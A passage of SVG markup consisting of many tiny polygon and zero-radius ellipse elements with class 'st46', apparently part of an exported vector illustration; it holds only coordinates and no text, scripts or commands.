		<polygon class="st46" points="402.9,72.1 403,72.1 403,72.1 		"/>
		
			<ellipse transform="matrix(8.662961e-02 -0.9962 0.9962 8.662961e-02 295.0808 468.3728)" class="st46" cx="403" cy="73.3" rx="0" ry="0"/>
		<polygon class="st46" points="403,72.1 403,72.1 403,72.1 		"/>
		<polygon class="st46" points="403,72 403,72.1 403,72.1 		"/>
		<polygon class="st46" points="403,71.9 402.9,71.8 403,71.9 		"/>
		<polygon class="st46" points="402.9,71.8 402.9,71.8 402.9,71.8 403,71.7 		"/>
		<polygon class="st46" points="402.9,71.9 402.9,72 402.9,71.9 		"/>
		<polygon class="st46" points="402.9,72.1 402.9,72.1 402.9,72 		"/>
		<polygon class="st46" points="402.6,72.2 402.6,72.1 402.7,72.1 		"/>
		<polygon class="st46" points="402.6,73.9 402.6,73.8 402.6,73.8 		"/>
		<polygon class="st46" points="402.6,75.4 402.7,75.4 402.7,75.4 402.7,75.4 402.7,75.4 		"/>
		<polygon class="st46" points="402.9,75.4 402.9,75.4 402.8,75.4 402.8,75.4 		"/>
		<polygon class="st46" points="402.9,75.4 402.9,75.4 402.9,75.4 402.9,75.4 		"/>
		<polygon class="st46" points="403,75.4 403,75.5 403,75.5 403,75.4 		"/>
		<polygon class="st46" points="403.2,75.5 403.2,75.5 403.1,75.5 403.1,75.5 		"/>
		<polygon class="st46" points="403.3,75.5 403.3,75.4 403.2,75.5 403.2,75.5 		"/>
		<polygon class="st46" points="403.5,75.4 403.5,75.4 403.5,75.4 		"/>
		<polygon class="st46" points="403.6,75.4 403.6,75.4 403.7,75.4 403.6,75.4 		"/>
		<polygon class="st46" points="403.8,75.2 403.9,75.3 403.8,75.3 		"/>
		<polygon class="st46" points="403.7,73.4 403.6,73.4 403.7,73.4 403.7,73.4 403.8,73.4 		"/>
		<polygon class="st46" points="403.5,73.3 403.5,73.3 403.5,73.3 403.6,73.4 		"/>
		<polygon class="st46" points="403.5,71.3 403.4,71.2 403.4,71.3 403.4,71.2 403.5,71.3 		"/>
		<polygon class="st46" points="403.3,71.3 403.3,71.3 403.2,71.3 403.2,71.4 403.1,71.3 403.2,71.3 403.2,71.3 403.3,71.3 
			403.3,71.3 		"/>
		<polygon class="st46" points="403.1,71.6 403.1,71.6 403.2,71.6 403.1,71.7 403.1,71.7 		"/>
		<polygon class="st46" points="403.1,71.7 403,71.7 403,71.7 403.1,71.7 403.1,71.7 		"/>
		<polygon class="st46" points="402.8,72.1 402.8,72.1 402.7,72.1 402.7,72.1 402.8,72.1 		"/>
		<polygon class="st46" points="402.5,72.3 402.4,72.2 402.5,72.2 		"/>
		<polygon class="st46" points="402.3,72.9 402.3,72.9 402.2,73 402.2,73 402.3,72.9 402.4,72.9 402.4,72.8 402.4,72.8 402.4,72.9 
					"/>
		<polygon class="st46" points="402.3,72.7 402.3,72.7 402.3,72.8 		"/>
		<polygon class="st46" points="402.3,72.6 402.2,72.5 402.2,72.5 402.3,72.6 402.3,72.7 		"/>
		<polygon class="st46" points="402.2,72.4 402.2,72.4 402.2,72.4 		"/>
		<polygon class="st46" points="402.1,73.1 402.2,73.2 402.3,73.2 402.3,73.2 402.3,73.2 402.2,73.2 402.1,73.1 		"/>
		<polygon class="st46" points="402.3,73.2 402.3,73.3 402.3,73.3 402.3,73.3 402.3,73.2 		"/>
		<polygon class="st46" points="402.3,73.4 402.3,73.4 402.3,73.4 		"/>
		<polygon class="st46" points="402.3,73.5 402.3,73.5 402.3,73.5 402.3,73.5 402.3,73.5 402.3,73.5 		"/>
		<polygon class="st46" points="402.5,73.7 402.5,73.7 402.4,73.7 		"/>
		<polygon class="st46" points="403.4,77.7 403.4,77.7 403.3,77.7 403.3,77.7 403.4,77.7 		"/>
		<polygon class="st46" points="403.8,76.5 403.8,76.5 403.9,76.5 		"/>
		<polygon class="st46" points="404,75.3 404,75.3 404,75.3 404,75.3 		"/>
		<polygon class="st46" points="404.2,75.5 404.2,75.6 404.2,75.6 404.2,75.6 404.1,75.5 		"/>
		<polygon class="st46" points="404.7,76.3 404.6,76.4 404.6,76.5 404.6,76.5 404.6,76.5 404.6,76.4 404.6,76.3 404.6,76.3 
			404.6,76.2 404.6,76.1 404.6,76 404.5,75.9 404.5,75.9 404.6,76 404.6,76.1 404.7,76.1 404.6,76.2 		"/>
		<polygon class="st46" points="404.7,76.7 404.7,76.6 404.7,76.6 404.7,76.6 		"/>
		<polygon class="st46" points="404.3,75.7 404.3,75.7 404.3,75.7 404.3,75.7 		"/>
		<polygon class="st46" points="404.4,75.8 404.4,75.8 404.4,75.9 404.4,75.9 404.3,75.8 		"/>
		<polygon class="st46" points="404.8,76.8 404.8,76.8 404.8,76.8 		"/>
		<polygon class="st46" points="404.9,76.9 404.9,76.9 404.8,76.9 404.8,76.8 		"/>
		<polygon class="st46" points="404.8,73.6 404.7,73.6 404.7,73.5 404.7,73.5 404.8,73.6 404.8,73.6 		"/>
		<polygon class="st46" points="404.6,73.5 404.6,73.5 404.7,73.5 		"/>
		<polygon class="st46" points="404.6,73.5 404.6,73.4 404.6,73.4 		"/>
		<polygon class="st46" points="404.5,73.5 404.5,73.5 404.5,73.5 		"/>
		<polygon class="st46" points="404.5,73.5 404.4,73.5 404.4,73.5 404.4,73.5 404.4,73.5 404.5,73.5 		"/>
		<polygon class="st46" points="404.3,73.5 404.2,73.4 404.2,73.5 404.2,73.4 404.3,73.4 404.3,73.5 		"/>
		<polygon class="st46" points="404,73.5 404,73.5 404,73.5 		"/>
		<polygon class="st46" points="404,73.5 403.9,73.5 403.9,73.5 403.9,73.5 403.9,73.5 404,73.4 404,73.5 		"/>
		<polygon class="st46" points="403.6,71.2 403.6,71.3 403.6,71.2 		"/>
		<polygon class="st46" points="403.6,71.3 403.6,71.3 403.6,71.3 		"/>
		<polygon class="st46" points="403,71.3 403,71.2 403,71.2 403,71.2 403,71.3 403.1,71.3 		"/>
		<polygon class="st46" points="402.9,70.3 402.9,70.3 402.9,70.3 		"/>
		<polygon class="st46" points="402.7,71.1 402.7,71.1 402.7,71.1 		"/>
		<polygon class="st46" points="402.5,71.1 402.5,71 402.5,71 402.6,71.1 		"/>
		<polygon class="st46" points="402.4,72.2 402.3,72.2 402.3,72.2 402.2,72.3 402.2,72.3 402.3,72.2 		"/>
		<polygon class="st46" points="402.1,72.2 402.2,72.2 402.2,72.2 		"/>
		<polygon class="st46" points="402.1,72.2 402.1,72.3 402.1,72.3 402.1,72.2 402.1,72.1 		"/>
		<polygon class="st46" points="401.3,72 401.4,72 401.4,72 401.4,72 401.3,72 401.3,72 401.3,72 		"/>
		<polygon class="st46" points="401.6,71.7 401.6,71.7 401.6,71.7 401.6,71.7 		"/>
		
			<ellipse transform="matrix(0.9988 -4.855378e-02 4.855378e-02 0.9988 -3.0234 19.5807)" class="st46" cx="401.5" cy="72" rx="0" ry="0"/>
		<polygon class="st46" points="401.8,72 401.8,72 401.8,72 401.9,72 401.8,72 401.7,72 		"/>
		<polygon class="st46" points="401.7,71.7 401.7,71.7 401.7,71.7 401.7,71.7 401.7,71.8 		"/>
		<polygon class="st46" points="401.6,71 401.6,71 401.6,71 		"/>
		<polygon class="st46" points="401.4,71.7 401.4,71.7 401.5,71.7 401.5,71.7 		"/>
		<polygon class="st46" points="401.2,71.6 401.2,71.6 401.2,71.6 		"/>
		<polygon class="st46" points="401.2,72 401.2,72 401.1,72 401.1,72 401.2,72 		"/>
		<polygon class="st46" points="402,72.1 402.1,72.1 402.1,72.1 		"/>
		<polygon class="st46" points="395,73.6 395,73.5 395.1,73.6 395,73.6 		"/>
		<polygon class="st46" points="395,73.7 395,73.7 395,73.7 395,73.7 		"/>
		<polygon class="st46" points="395,73.8 395,73.8 395,73.8 		"/>
		<polygon class="st46" points="395.5,76.7 395.5,76.7 395.5,76.8 		"/>
		<polygon class="st46" points="395.4,76.6 395.4,76.6 395.5,76.7 395.4,76.6 395.4,76.6 		"/>
		<polygon class="st46" points="395.4,76.4 395.4,76.4 395.4,76.4 		"/>
		<polygon class="st46" points="395.4,76.9 395.4,76.9 395.4,76.9 		"/>
		<polygon class="st46" points="395.5,77.2 395.5,77.2 395.5,77.2 		"/>
		<polygon class="st46" points="395.5,76.5 395.4,76.6 395.4,76.5 395.5,76.5 395.5,76.5 395.5,76.5 395.6,76.5 395.7,76.5 
			395.7,76.5 395.8,76.5 395.8,76.5 395.8,76.5 395.7,76.5 395.7,76.5 395.6,76.5 		"/>
		<polygon class="st46" points="395.5,76.4 395.5,76.4 395.5,76.4 		"/>
		<polygon class="st46" points="402.2,77.2 402.2,77.2 402.2,77.2 402.2,77.2 		"/>
		<polygon class="st46" points="402.1,77.2 402.1,77.3 402.1,77.3 402.1,77.2 402,77.2 		"/>
		<polygon class="st46" points="402.3,78.4 402.3,78.3 402.3,78.3 		"/>
		<polygon class="st46" points="402.5,78.6 402.6,78.6 402.6,78.7 402.6,78.7 402.5,78.6 402.5,78.6 		"/>
		<polygon class="st46" points="402.7,77.6 402.7,77.6 402.7,77.6 402.7,77.6 402.8,77.6 		"/>
		<polygon class="st46" points="402.8,77.6 402.8,77.6 402.8,77.6 		"/>
		<polygon class="st46" points="403,77.7 403,77.7 402.9,77.7 		"/>
		<polygon class="st46" points="403.1,78.9 403.1,78.9 403.1,78.9 		"/>
		<polygon class="st46" points="403.1,77.7 403.1,77.7 403.1,77.7 403.2,77.7 403.2,77.7 		"/>
		<polygon class="st46" points="403.3,77.7 403.3,77.7 403.3,77.7 		"/>
		<polygon class="st46" points="403.5,77.7 403.5,77.7 403.5,77.7 403.5,77.7 		"/>
		<polygon class="st46" points="403.6,79 403.6,79 403.6,79 		"/>
		<polygon class="st46" points="403.7,77.7 403.6,77.7 403.7,77.7 403.7,77.7 403.8,77.7 403.8,77.6 403.9,77.6 403.9,77.6 
			403.9,77.6 403.8,77.7 403.7,77.7 		"/>
		<polygon class="st46" points="403.9,79 403.9,79 403.9,79 		"/>
		<polygon class="st46" points="404,77.5 404,77.5 404,77.5 404,77.5 		"/>
		<polygon class="st46" points="404.3,77.5 404.3,77.5 404.3,77.5 		"/>
		<polygon class="st46" points="404.6,77.6 404.6,77.6 404.6,77.6 404.6,77.5 		"/>
		<polygon class="st46" points="404.7,77.5 404.7,77.6 404.7,77.5 		"/>
		<polygon class="st46" points="404.8,77.7 404.8,77.7 404.7,77.6 404.7,77.6 		"/>
		<polygon class="st46" points="405,76.8 405,76.9 405,76.8 404.9,76.9 		"/>
		<polygon class="st46" points="405.2,76.8 405.2,76.8 405.2,76.8 		"/>
		<polygon class="st46" points="405.3,76.8 405.3,76.8 405.3,76.8 		"/>
		<polygon class="st46" points="405.3,73.3 405.3,73.3 405.2,73.4 405.2,73.4 405.2,73.5 405.2,73.4 405.2,73.3 405.3,73.2 
			405.3,73.2 		"/>
		<polygon class="st46" points="405.3,76.8 405.3,76.8 405.3,76.8 		"/>
		<polygon class="st46" points="405.6,73.1 405.6,73.1 405.6,73.1 405.6,73 405.5,73 405.6,73 405.6,73 		"/>
		<polygon class="st46" points="405.4,72.7 405.4,72.7 405.4,72.8 405.4,72.8 		"/>
		<polygon class="st46" points="405.5,72.9 405.5,72.9 405.5,72.9 405.5,72.9 405.5,72.9 		"/>
		<polygon class="st46" points="405.5,72.6 405.5,72.6 405.4,72.6 405.4,72.7 405.4,72.7 405.4,72.6 405.5,72.6 		"/>
		<polygon class="st46" points="405.2,72 405.3,72 405.2,72 		"/>
		<polygon class="st46" points="405.3,73.2 405.4,73.2 405.4,73.2 405.3,73.2 		"/>
		<polygon class="st46" points="405.5,73.2 405.5,73.2 405.5,73.2 405.5,73.2 		"/>
		<polygon class="st46" points="405.7,73.2 405.7,73.2 405.7,73.2 405.7,73.2 405.7,73.2 		"/>
		<polygon class="st46" points="405.7,72.7 405.8,72.7 405.8,72.6 405.8,72.6 405.8,72.7 405.8,72.7 		"/>
		<polygon class="st46" points="405.8,73.2 405.8,73.2 405.7,73.2 		"/>
		<polygon class="st46" points="405.9,72.6 405.9,72.6 405.9,72.6 405.9,72.5 405.9,72.5 405.9,72.5 		"/>
		<polygon class="st46" points="405.9,73.1 405.9,73.1 405.9,73.1 405.9,73.1 		"/>
		<polygon class="st46" points="405.7,72.3 405.7,72.3 405.8,72.3 405.8,72.4 405.8,72.4 405.8,72.4 405.8,72.4 405.7,72.3 
			405.7,72.3 405.6,72.3 405.6,72.3 		"/>
		<polygon class="st46" points="405.5,72.2 405.5,72.3 405.5,72.3 405.5,72.2 405.5,72.2 405.5,72.2 405.5,72.2 		"/>
		<polygon class="st46" points="405.2,71.9 405.2,72 405.2,72 405.1,71.9 405.1,71.9 		"/>
		<polygon class="st46" points="405,71.6 404.9,71.5 405,71.5 		"/>
		<polygon class="st46" points="404.9,71.3 404.9,71.3 404.8,71.3 		"/>
		<polygon class="st46" points="404.5,71.2 404.6,71.2 404.6,71.2 404.7,71.2 404.7,71.3 404.8,71.3 404.8,71.3 404.7,71.3 
			404.6,71.2 404.5,71.2 404.5,71.2 404.5,71.2 		"/>
		<polygon class="st46" points="404.4,71.3 404.5,71.3 404.5,71.3 404.4,71.3 404.3,71.3 		"/>
		<polygon class="st46" points="404.4,67.7 404.4,67.6 404.4,67.6 		"/>
		<polygon class="st46" points="404,67.4 404,67.4 404.1,67.4 404.1,67.5 404.1,67.5 404,67.4 404,67.4 404,67.4 		"/>
		<polygon class="st46" points="403.8,67.1 403.8,67.2 403.8,67.2 403.8,67.1 		"/>
		<polygon class="st46" points="403.7,67.2 403.7,67.3 403.7,67.2 403.7,67.2 		"/>
		<polygon class="st46" points="403.9,68.3 403.9,68.3 403.9,68.3 		"/>
		<polygon class="st46" points="403.8,67.1 403.8,67 403.8,67.1 		"/>
		<polygon class="st46" points="403.8,67 403.8,67 403.8,67 		"/>
		<polygon class="st46" points="403.7,67 403.7,67 403.7,66.9 403.6,66.9 		"/>
		<polygon class="st46" points="403.6,66.9 403.6,66.9 403.6,66.8 403.6,66.8 403.6,66.9 		"/>
		<polygon class="st46" points="403.6,66.8 403.6,66.8 403.5,66.7 		"/>
		<polygon class="st46" points="403.5,66.3 403.4,66.3 403.4,66.4 403.4,66.4 403.4,66.4 403.4,66.3 403.5,66.3 		"/>
		<polygon class="st46" points="403.4,66.4 403.4,66.5 403.4,66.5 403.4,66.5 		"/>
		<polygon class="st46" points="403.5,66.6 403.5,66.6 403.4,66.6 		"/>
		<polygon class="st46" points="403.4,66.6 403.4,66.6 403.4,66.6 		"/>
		<polygon class="st46" points="403.4,66.7 403.5,66.7 403.4,66.7 		"/>
		<polygon class="st46" points="403.4,66.1 403.4,66.2 403.5,66.2 403.5,66.2 403.4,66.2 403.4,66.1 		"/>
		<polygon class="st46" points="403,65.6 403,65.6 403,65.6 403.1,65.6 		"/>
		<polygon class="st46" points="403.1,64.5 403.1,64.5 403.1,64.5 		"/>
		<polygon class="st46" points="403.1,65.3 403.1,65.3 403.1,65.3 403,65.3 403,65.2 		"/>
		<polygon class="st46" points="403.1,65.5 403.2,65.5 403.1,65.5 403.1,65.6 		"/>
		<polygon class="st46" points="403.2,65.5 403.2,65.5 403.2,65.4 403.2,65.4 403.2,65.5 403.2,65.5 		"/>
		<polygon class="st46" points="403.2,66 403.3,66 403.3,66 403.2,66 		"/>
		<polygon class="st46" points="403.3,64.5 403.3,64.5 403.2,64.5 403.2,64.5 		"/>
		<polygon class="st46" points="403.1,64.4 403.1,64.5 403.1,64.4 403.1,64.4 403.1,64.4 		"/>
		<polygon class="st46" points="402.8,64.6 402.9,64.6 402.9,64.6 403,64.5 403,64.5 402.9,64.6 402.8,64.6 402.8,64.7 402.8,64.7 
			402.7,64.7 402.8,64.6 		"/>
		<polygon class="st46" points="402.7,64.7 402.7,64.7 402.7,64.7 402.7,64.7 402.6,64.8 402.6,64.8 402.6,64.8 		"/>
		<polygon class="st46" points="402.6,64.8 402.6,64.8 402.6,64.8 		"/>
		<polygon class="st46" points="402.5,64.8 402.6,64.8 402.6,64.8 402.5,64.8 		"/>
		<polygon class="st46" points="402.7,65.1 402.6,65 402.7,65.1 402.7,65.1 		"/>
		<polygon class="st46" points="402.7,65.1 402.7,65.1 402.7,65.1 402.8,65.1 		"/>
		<polygon class="st46" points="403,65.8 403,65.8 403,65.8 		"/>
		<polygon class="st46" points="403.2,65.9 403.1,65.8 403.1,65.9 403.2,65.9 403.2,65.9 403.2,65.9 		"/>
		<polygon class="st46" points="403.2,68.8 403.3,68.8 403.3,68.8 403.2,68.8 		"/>
		<polygon class="st46" points="403.3,68.7 403.3,68.7 403.3,68.7 403.4,68.7 403.4,68.7 403.4,68.7 		"/>
		<polygon class="st46" points="403.5,68.6 403.5,68.6 403.5,68.6 403.5,68.6 403.5,68.6 403.6,68.5 		"/>
		<polygon class="st46" points="403.6,68.5 403.6,68.5 403.6,68.5 403.6,68.5 		"/>
		<ellipse transform="matrix(0.6958 -0.7182 0.7182 0.6958 73.6431 310.7733)" class="st46" cx="403.7" cy="68.4" rx="0" ry="0"/>
		<polygon class="st46" points="403.9,68.3 403.9,68.2 403.9,68.2 403.9,68.2 		"/>
		<ellipse transform="matrix(0.6965 -0.7176 0.7176 0.6965 73.7917 310.6135)" class="st46" cx="404.1" cy="68.1" rx="0" ry="0"/>
		<polygon class="st46" points="404.2,71.1 404.3,71.2 404.3,71.2 404.3,71.2 404.2,71.2 404.2,71.1 		"/>
		<polygon class="st46" points="404,71.1 404.1,71.2 404.1,71.2 404,71.1 404,71.1 		"/>
		<polygon class="st46" points="403.8,70.9 403.8,71 403.8,71 403.7,70.9 		"/>
		<polygon class="st46" points="403.6,70.7 403.6,70.7 403.6,70.7 		"/>
		<polygon class="st46" points="403.6,70.5 403.5,70.5 403.5,70.5 		"/>
		<polygon class="st46" points="403.5,69.5 403.4,69.5 403.5,69.5 		"/>
		<polygon class="st46" points="403.3,69.6 403.4,69.5 403.4,69.5 403.4,69.5 403.3,69.6 403.3,69.6 403.3,69.6 		"/>
		<polygon class="st46" points="403.3,69.7 403.3,69.7 403.3,69.8 403.3,69.7 		"/>
		<polygon class="st46" points="403.3,69.8 403.3,69.8 403.3,69.9 403.3,69.8 		"/>
		<polygon class="st46" points="403.1,70.4 403,70.4 403,70.4 403,70.4 		"/>
		<polygon class="st46" points="402.8,70.2 402.8,70.3 402.8,70.3 402.7,70.2 402.7,70.2 		"/>
		<polygon class="st46" points="402.6,70.2 402.6,70.2 402.6,70.1 402.5,70.1 		"/>
		<polygon class="st46" points="402.5,70.1 402.5,70.1 402.5,70.1 402.4,70.1 402.5,70.1 		"/>
		<polygon class="st46" points="402.4,70.1 402.4,70.1 402.4,70.1 402.4,70.1 		"/>
		<polygon class="st46" points="402.2,70.2 402.2,70.2 402.2,70.1 402.3,70.1 402.3,70.1 402.3,70.1 402.2,70.2 		"/>
		<polygon class="st46" points="402.2,71 402.3,71 402.3,71 402.2,71 402.2,71 		"/>
		<polygon class="st46" points="402,71 402.1,71 402.1,71 402,71 402,71 402,71 		"/>
		<polygon class="st46" points="401.9,71 401.8,71 401.8,71 401.8,71 		"/>
		<polygon class="st46" points="401.4,71 401.5,71 401.5,71 401.5,71 401.4,71 401.4,70.9 401.3,70.9 401.3,70.9 		"/>
		<polygon class="st46" points="401.2,71 401.2,71 401.2,71 401.2,71 401.2,71 		"/>
		<polygon class="st46" points="401.1,72 401,72 401,72 401,72 		"/>
		<polygon class="st46" points="400.9,72 400.9,72 400.9,72 		"/>
		<polygon class="st46" points="398.7,73.6 398.7,73.5 398.7,73.5 		"/>
		<polygon class="st46" points="398.6,73.2 398.6,73.2 398.6,73.2 398.5,73.1 398.5,73.1 398.5,73.1 		"/>
		<polygon class="st46" points="398.5,72.9 398.5,72.9 398.5,72.9 398.5,72.9 398.5,72.9 398.4,72.9 398.4,72.9 		"/>
		<polygon class="st46" points="398.4,72.6 398.4,72.6 398.4,72.6 398.4,72.5 		"/>
		<polygon class="st46" points="398.3,72.8 398.3,72.8 398.3,72.8 		"/>
		<polygon class="st46" points="396.6,72.5 396.6,72.5 396.6,72.5 396.5,72.4 396.5,72.4 		"/>
		<polygon class="st46" points="395.4,73 395.4,73.1 395.4,73 		"/>
		<polygon class="st46" points="395.3,72.9 395.3,72.9 395.3,72.9 		"/>
		<polygon class="st46" points="395.2,73 395.2,73 395.2,73 		"/>
		<polygon class="st46" points="395.2,73.3 395.1,73.3 395.1,73.3 		"/>
		<polygon class="st46" points="395,73.3 395,73.3 395,73.3 		"/>
		<polygon class="st46" points="395,73.3 395,73.4 395,73.4 395,73.4 394.9,73.4 		"/>
		<polygon class="st46" points="393,78.2 393,78.2 393,78.2 		"/>
		<polygon class="st46" points="392.7,78.2 392.7,78.2 392.7,78.2 		"/>
		<polygon class="st46" points="392.1,77.9 392.1,78 392.1,77.9 392.1,77.9 392.1,77.8 392.1,77.8 		"/>
		
			<ellipse transform="matrix(0.9995 -3.035038e-02 3.035038e-02 0.9995 -2.1807 11.9317)" class="st46" cx="392" cy="77.8" rx="0" ry="0"/>
		<polygon class="st46" points="391.8,78.5 391.8,78.5 391.8,78.5 		"/>
		<polygon class="st46" points="391.1,78.2 391.1,78.2 391.1,78.2 		"/>
		<polygon class="st46" points="391.1,78.1 391.1,78.1 391.1,78.1 		"/>
		<polygon class="st46" points="391,77.9 390.9,77.9 390.9,77.9 		"/>
		<polygon class="st46" points="390.9,78 390.9,78 390.9,78 		"/>
		<polygon class="st46" points="391,78 391,78 391.1,78 391.1,78 391,78 		"/>
		<polygon class="st46" points="391.1,78.6 391.1,78.5 391.1,78.5 391.1,78.6 391.2,78.6 391.2,78.6 		"/>
		<polygon class="st46" points="391.3,78.6 391.3,78.6 391.2,78.6 391.2,78.6 391.3,78.6 391.3,78.5 391.4,78.5 		"/>
		<polygon class="st46" points="391.5,78.6 391.4,78.5 391.4,78.5 391.5,78.6 391.5,78.6 391.5,78.6 		"/>
		<polygon class="st46" points="391.7,78.6 391.7,78.6 391.7,78.6 391.7,78.6 391.8,78.6 391.8,78.6 		"/>
		<polygon class="st46" points="391.8,78.6 391.8,78.5 391.8,78.5 391.9,78.6 		"/>
		<polygon class="st46" points="391.9,78.3 391.9,78.3 391.9,78.3 392,78.3 		"/>
		<polygon class="st46" points="392,78.2 392,78.2 392,78.2 		"/>
		<polygon class="st46" points="392.1,78.1 392.1,78.1 392.1,78.1 392.1,78.1 		"/>
		<polygon class="st46" points="392.4,78.2 392.4,78.2 392.3,78.2 392.3,78.2 392.3,78.2 392.5,78.2 392.5,78.2 		"/>
		<polygon class="st46" points="392.6,78.2 392.6,78.2 392.6,78.2 392.6,78.2 392.6,78.2 		"/>
		<polygon class="st46" points="392.7,78.2 392.7,78.2 392.8,78.2 392.8,78.2 		"/>
		<polygon class="st46" points="392.8,78.2 392.8,78.2 392.8,78.1 392.9,78.2 392.9,78.2 392.9,78.2 		"/>
		<polygon class="st46" points="393.3,78.4 393.2,78.3 393.1,78.4 393.1,78.4 393.1,78.3 393.1,78.3 393.1,78.3 393.2,78.3 
			393.2,78.3 393.2,78.3 393.3,78.3 393.3,78.4 393.3,78.4 		"/>
		<polygon class="st46" points="393.4,78.4 393.4,78.4 393.4,78.4 		"/>
		<polygon class="st46" points="393.4,78.4 393.5,78.4 393.6,78.4 393.5,78.4 		"/>
		<polygon class="st46" points="393.6,78.4 393.6,78.4 393.6,78.4 		"/>
		<polygon class="st46" points="393.7,78.4 393.7,78.4 393.7,78.4 393.8,78.3 		"/>
		<polygon class="st46" points="393.7,73.9 393.7,73.9 393.7,73.9 393.7,73.9 393.7,73.9 393.8,73.9 393.8,73.9 		"/>
		<polygon class="st46" points="393.9,73.9 393.8,73.9 393.8,73.9 393.9,73.9 393.9,73.9 		"/>
		<polygon class="st46" points="395.1,76.4 395.1,76.4 395.1,76.4 		"/>
		<polygon class="st46" points="395.4,76.9 395.4,77 395.3,76.9 		"/>
		<polygon class="st46" points="395.4,77 395.4,77 395.4,77 395.4,77.1 395.4,77 		"/>
		<polygon class="st46" points="395.4,77.1 395.5,77.1 395.5,77.1 395.5,77.1 		"/>
		<polygon class="st46" points="395.5,77.4 395.5,77.4 395.5,77.4 		"/>
		<polygon class="st46" points="395.8,77.6 395.8,77.6 395.8,77.6 395.8,77.5 395.8,77.5 395.8,77.5 395.7,77.5 395.6,77.4 
			395.6,77.4 395.6,77.4 395.7,77.5 395.7,77.5 395.8,77.4 395.8,77.5 		"/>
		<polygon class="st46" points="396,76.4 395.9,76.4 395.9,76.4 396,76.4 396,76.3 396,76.3 396,76.4 		"/>
		<polygon class="st46" points="396.4,76.3 396.4,76.3 396.4,76.4 396.4,76.4 		"/>
		<polygon class="st46" points="398.3,76.4 398.3,76.4 398.3,76.4 		"/>
		<polygon class="st46" points="398.3,76.4 398.4,76.5 398.4,76.6 398.4,76.6 398.4,76.5 		"/>
		<polygon class="st46" points="398.4,76.6 398.4,76.6 398.4,76.6 		"/>
		<polygon class="st46" points="399.9,76.4 399.9,76.4 399.9,76.4 399.9,76.4 400,76.5 400,76.5 		"/>
		<polygon class="st46" points="400,76.5 400,76.5 400.1,76.5 		"/>
		<polygon class="st46" points="400.2,76.6 400.2,76.6 400.1,76.5 400.2,76.6 400.2,76.6 400.3,76.6 		"/>
		<polygon class="st46" points="400.4,76.6 400.4,76.6 400.4,76.6 		"/>
		<polygon class="st46" points="400.5,76.5 400.5,76.5 400.6,76.5 		"/>
		<polygon class="st46" points="400.6,76.5 400.6,76.5 400.7,76.5 400.7,76.5 400.7,76.5 		"/>
		<polygon class="st46" points="400.7,78.4 400.7,78.4 400.8,78.4 		"/>
		<polygon class="st46" points="400.9,76.4 400.9,76.4 400.9,76.4 		"/>
		<polygon class="st46" points="400.9,76.4 400.9,76.4 400.9,76.4 401,76.4 		"/>
		<polygon class="st46" points="401.1,76.4 401,76.4 401,76.4 401,76.4 401.1,76.4 401.1,76.4 401.2,76.4 		"/>
		<polygon class="st46" points="401.3,76.4 401.2,76.4 401.2,76.4 401.3,76.4 401.3,76.4 401.3,76.4 401.3,76.5 401.3,76.5 
			401.3,76.4 401.3,76.4 		"/>
		<polygon class="st46" points="401.3,76.5 401.3,76.5 401.3,76.5 		"/>
		<polygon class="st46" points="401.4,76.7 401.4,76.6 401.5,76.7 401.5,76.7 		"/>
		<polygon class="st46" points="401.6,77.1 401.5,77.1 401.5,77 		"/>
		<polygon class="st46" points="401.5,79 401.6,79 401.6,79 401.6,79 		"/>
		<polygon class="st46" points="401.7,79 401.6,79.1 401.6,79.1 401.7,79 401.7,79 		"/>
		<polygon class="st46" points="401.8,79.1 401.8,79.1 401.8,79.1 		"/>
		<polygon class="st46" points="401.9,79.1 401.9,79.1 401.9,79 401.9,79.1 		"/>
		<polygon class="st46" points="401.9,79 402,79 402,79 402,79 		"/>
		<polygon class="st46" points="402.1,79 402,79 402.1,79 		"/>
		<polygon class="st46" points="402.3,79 402.3,79 402.2,79 402.3,78.9 402.3,78.9 402.3,79 		"/>
		<polygon class="st46" points="402.5,79 402.4,79 402.4,79 402.4,79 402.5,79 402.6,79 402.6,79 		"/>
		<polygon class="st46" points="402.7,78.9 402.7,78.9 402.6,79 402.7,78.9 402.7,78.8 402.7,78.8 402.7,78.8 402.7,78.9 		"/>
		<polygon class="st46" points="402.8,78.8 402.8,78.8 402.8,78.8 402.8,78.8 		"/>
		<polygon class="st46" points="403,78.8 403,78.8 403,78.8 403.1,78.9 		"/>
		<polygon class="st46" points="403.2,78.9 403.1,78.9 403.1,78.9 403.2,78.9 403.2,78.9 403.2,78.9 		"/>
		<polygon class="st46" points="403.3,78.9 403.3,78.9 403.3,78.9 403.3,78.9 		"/>
		<polygon class="st46" points="403.5,79 403.5,79 403.5,79 		"/>
		<polygon class="st46" points="403.7,79 403.7,79 403.7,79 		"/>
		<polygon class="st46" points="404,79.1 404,79.1 404,79.1 404,79.1 		"/>
		<polygon class="st46" points="404,79.2 404.1,79.2 404.1,79.2 		"/>
		<polygon class="st46" points="404.1,77.5 404.1,77.5 404.1,77.5 		"/>
		<polygon class="st46" points="404.3,79 404.2,79 404.2,79 404.2,79 404.3,79 404.3,78.9 404.2,78.8 404.3,78.8 404.3,78.9 
			404.3,78.9 		"/>
		<polygon class="st46" points="404.3,78.6 404.3,78.6 404.3,78.6 404.3,78.6 404.4,78.6 404.4,78.6 		"/>
		<polygon class="st46" points="404.4,78.6 404.4,78.6 404.4,78.6 		"/>
		<polygon class="st46" points="408,81.5 407.9,81.6 408,81.5 408,81.5 		"/>
		<polygon class="st46" points="408.1,81.2 408.1,81.2 408.1,81.2 408.2,81.1 408.2,81.1 		"/>
		<polygon class="st46" points="408.7,79.8 408.7,79.8 408.7,79.8 408.7,79.8 		"/>
		<polygon class="st46" points="408.6,79.6 408.6,79.6 408.6,79.7 		"/>
		<polygon class="st46" points="408.5,79.6 408.5,79.6 408.6,79.6 		"/>
		<polygon class="st46" points="408.4,79.6 408.5,79.6 408.5,79.6 		"/>
		<polygon class="st46" points="408.3,80.5 408.3,80.5 408.3,80.5 408.3,80.5 408.2,80.5 408.3,80.7 408.3,80.7 408.2,80.6 		"/>
		<polygon class="st46" points="408.3,80.4 408.3,80.4 408.3,80.4 408.3,80.4 408.3,80.4 		"/>
		<polygon class="st46" points="408.4,80.7 408.4,80.7 408.4,80.7 		"/>
		<polygon class="st46" points="408.3,79.6 408.3,79.6 408.4,79.6 408.4,79.6 		"/>
		<polygon class="st46" points="408.3,79.3 408.3,79.4 408.3,79.3 408.3,79.3 		"/>
		<polygon class="st46" points="408.3,79.5 408.3,79.6 408.3,79.6 		"/>
		<polygon class="st46" points="408.3,80.2 408.3,80.2 408.2,80.2 408.2,80.2 		"/>
		<polygon class="st46" points="408.2,80.3 408.2,80.3 408.2,80.3 		"/>
